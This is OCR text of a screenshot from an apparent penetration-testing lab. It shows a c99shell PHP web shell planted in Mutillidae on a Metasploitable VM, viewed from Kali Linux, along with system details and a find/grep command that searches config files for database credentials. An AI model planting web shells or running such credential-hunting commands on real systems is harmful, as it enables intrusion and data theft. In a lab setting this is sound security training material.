 Applications Places Firefox ESR Wed 06:01 1
10.0.1.100 - c99shell - Mozilla Firefox
File Edit View History Bookmarks Tools Help
http://10.0...nt+Details http://10.0.1...load_file.php 10.0.1.100 - c99shell
10.0.1.100/mutillidae/c99.php?act=cmd Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter »
uname -a: Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686
uid=33(www-data) gid=33(www-data) groups=33(www-data)
Safe-mode: OFF (not secure)
/var/www/mutillidae/ drwxrwxrwx
Free 5.18 GB of 6.94 GB (74.54%)
Encoder Bind Proc. FTP brute Sec. SQL PHP-code Feedback Self remove Logout
Result of execution this command:
/var/www/mutillidae
find /var/www/mutillidae -name "*.inc" | xargs grep -i "db" | grep "="
Execute Display in text-area
sa Highlight All Match Case Whole Words 2 of 4 matches